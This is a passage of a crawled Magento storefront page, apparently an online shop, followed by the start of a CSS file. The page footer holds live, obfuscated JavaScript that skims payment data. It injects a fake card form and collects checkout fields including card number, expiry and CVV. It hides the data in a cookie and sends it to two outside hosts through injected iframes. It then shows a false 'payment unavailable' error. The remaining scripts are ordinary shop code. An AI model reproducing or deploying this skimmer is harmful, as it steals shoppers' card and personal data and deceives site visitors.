_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div><div class="footer content"> </div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jonesesnyc.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jonesesnyc.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jonesesnyc.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jonesesnyc.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>   <div class="magestore-bannerslider"></div> <script type="text/x-magento-init">
	{
		"[data-role=productlist-tocart-form], .form.map.checkout": {
			"vesaddtocart": {}
		}
	}</script> <script type="text/javascript">
require(['jquery'],function($){
    $(document).ready(function(){
	require([
		'jquery',
		 'Magento_Customer/js/customer-data'
		],
		function(customerData){
			jQuery(document).ready(function($) {

				jQuery(document).on("click", ".productlist-fancybox", function(){
					var config = {};
					if(jQuery(this).data('fancybox-height')){
						config['minHeight'] = jQuery(this).data('fancybox-height');
						config['height'] = jQuery(this).data('fancybox-height');
					}
					if(jQuery(this).data('fancybox-width')){
						config['minWidth'] = jQuery(this).data('fancybox-width');
						config['width'] = jQuery(this).data('fancybox-width');
					}
					if(jQuery(this).data('fancybox-type')){
						config['type'] = jQuery(this).data('fancybox-type');
					}
					if(jQuery(this).data('fancybox-overlay-color')){
						config['overlayColor'] = jQuery(this).data('fancybox-overlay-color');
					}
					if(jQuery(this).data('fancybox-overlay-show')){
						config['overlayShow'] = jQuery(this).data('fancybox-overlay-show');
					}
					if(jQuery(this).data('fancybox-padding')){
						config['padding'] = jQuery(this).data('fancybox-padding');
					}
					if(jQuery(this).data('fancybox-margin')){
						config['margin'] = jQuery(this).data('fancybox-margin');
					}
					if(jQuery(this).data('fancybox-easing-in')){
						config['easingIn'] = jQuery(this).data('fancybox-easing-in');
					}
					if(jQuery(this).data('fancybox-easing-out')){
						config['easingOut'] = jQuery(this).data('fancybox-easing-out');
					}
					if(jQuery(this).data('fancybox-auto-size')){
						config['autoSize'] = jQuery(this).data('fancybox-auto-size');
					}
					if(jQuery(this).attr('href')){
						config['href'] = jQuery(this).attr('href');
					}
					if(jQuery(this).data('fancybox-href')){
						config['href'] = jQuery(this).data('fancybox-href');
					}
					config['helpers'] = {
						overlay: {
							locked: false
						}
					}
					if($(window).width()<=768){
						var pHref = jQuery(this).data('fancybox-href');
						pHref = pHref + 'is_redirect/true';
						window.location = pHref;
						return false;
					}
					
					config['afterClose'] = function(){
						$.ajax({
							url: "https://www.jonesesnyc.com/checkout/cart/add/ves/1/refresh/1/",
							type: 'post',
							dataType: 'json',
							beforeSend: function() {
								$('[data-block="minicart"]').trigger('contentLoading');
							},
							success: function(res) {
								$('[data-block="minicart"]').trigger('contentUpdated');
							}
						});
					}
					jQuery.fancybox.open(config);
				return false;
			});
		});
	});
	});
});</script> <small class="copyright"><span>Copyright © 2013-present Magento, Inc. All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/css/styles-l.min.css
body_size: 48720
content:
/*!
 * Font Awesome Pro 5.0.8 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
